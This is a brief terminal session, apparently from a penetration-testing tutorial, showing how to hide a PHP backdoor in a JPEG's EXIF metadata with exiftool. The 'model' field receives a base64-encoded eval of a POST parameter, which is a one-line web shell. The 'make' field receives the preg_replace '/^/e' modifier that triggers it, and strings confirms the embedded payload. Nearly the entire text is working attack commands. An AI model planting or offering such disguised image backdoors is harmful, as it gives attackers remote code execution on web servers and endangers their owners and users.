 root@bt:~/Desktop# exiftool -model='@eval( base64_decode("ZXZhbCgkX1BPU1RbIjEiXS
k7"))' test.jpg
    1 image files updated
root@bt:~/Desktop# exiftool -make="/^/e" test.jpg
    1 image files updated
root@bt:~/Desktop# strings test.jpg | grep "@eval"
@eval( base64_decode("ZXZhbCgkX1BPU1RbIjEiXSk7"))
root@bt:~/Desktop# strings test.jpg | grep "/^/e"
/^/e
root@bt:~/Desktop#